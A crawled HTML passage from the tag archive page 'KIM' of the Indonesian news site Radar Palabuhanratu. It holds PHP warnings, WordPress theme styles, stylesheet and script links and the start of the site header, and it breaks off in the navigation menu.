

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radarpalabuhanratu.com/tag/kim/
body_size: 22303
content:
<br />
<b>Warning</b>:  Undefined array key "HTTP_ACCEPT_LANGUAGE" in <b>/home/radar/public_html/wp-blog-header.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Undefined array key "HTTP_REFERER" in <b>/home/radar/public_html/wp-blog-header.php</b> on line <b>1</b><br />
 
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>KIM &#8211; Radar Palabuhanratu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Radar Palabuhanratu &raquo; Feed" href="https://radarpalabuhanratu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radar Palabuhanratu &raquo; Umpan Komentar" href="https://radarpalabuhanratu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radar Palabuhanratu &raquo; KIM Umpan Tag" href="https://radarpalabuhanratu.com/tag/kim/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://radarpalabuhanratu.com/wp-content/plugins/to-media/assets/css/captcha-styles.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://radarpalabuhanratu.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://radarpalabuhanratu.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://radarpalabuhanratu.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://radarpalabuhanratu.com/wp-content/fonts/b60aee58fbe56bead420a40d3ab81e5a.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://radarpalabuhanratu.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0180c0;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-8 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 1px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 400px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 400px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #b3daf6}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #2366d3;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-8 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-8 );}body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-90 { background-color : var( --newsmatic-global-preset-color-8 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-90 a  { color : var( --newsmatic-global-preset-color-8 )} body.single .post-categories .cat-item.cat-90 { background-color : var( --newsmatic-global-preset-color-8 )} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-93 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-93 a  { color : #1B8415} body.single .post-categories .cat-item.cat-93 { background-color : #1B8415} body .post-categories .cat-item.cat-92 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-92 a  { color : #1B8415} body.single .post-categories .cat-item.cat-92 { background-color : #1B8415} body .post-categories .cat-item.cat-91 { background-color : var( --newsmatic-global-preset-color-8 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-91 a  { color : var( --newsmatic-global-preset-color-8 )} body.single .post-categories .cat-item.cat-91 { background-color : var( --newsmatic-global-preset-color-8 )} body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-76 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-76 a  { color : #1B8415} body.single .post-categories .cat-item.cat-76 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://radarpalabuhanratu.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://radarpalabuhanratu.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://radarpalabuhanratu.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<script src="https://radarpalabuhanratu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://radarpalabuhanratu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radarpalabuhanratu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radarpalabuhanratu.com/wp-json/wp/v2/tags/268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radarpalabuhanratu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/cropped-Screenshot_2023-05-22-09-12-16-09_c0d35d5c8ea536686f7fb1c9f2f8f274-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/cropped-Screenshot_2023-05-22-09-12-16-09_c0d35d5c8ea536686f7fb1c9f2f8f274-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/cropped-Screenshot_2023-05-22-09-12-16-09_c0d35d5c8ea536686f7fb1c9f2f8f274-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/cropped-Screenshot_2023-05-22-09-12-16-09_c0d35d5c8ea536686f7fb1c9f2f8f274-removebg-preview-1-270x270.png" />
</head>

<body class="archive tag tag-kim tag-268 wp-custom-logo wp-theme-newsmatic hfeed newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top post-layout--one right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">27 Januari 2026</span>
            <span class="time"></span>
         </div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://radarpalabuhanratu.com/" class="custom-logo-link" rel="home"><img width="694" height="359" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-22-09-12-16-09_c0d35d5c8ea536686f7fb1c9f2f8f274-removebg-preview-1.png" class="custom-logo" alt="Radar Palabuhanratu" decoding="async" fetchpriority="high" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-22-09-12-16-09_c0d35d5c8ea536686f7fb1c9f2f8f274-removebg-preview-1.png 694w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-22-09-12-16-09_c0d35d5c8ea536686f7fb1c9f2f8f274-removebg-preview-1-300x155.png 300w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-22-09-12-16-09_c0d35d5c8ea536686f7fb1c9f2f8f274-removebg-preview-1-600x310.png 600w" sizes="(max-width: 694px) 100vw, 694px" /></a>                        <p class="site-title"><a href="https://radarpalabuhanratu.com/" rel="home">Radar Palabuhanratu</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
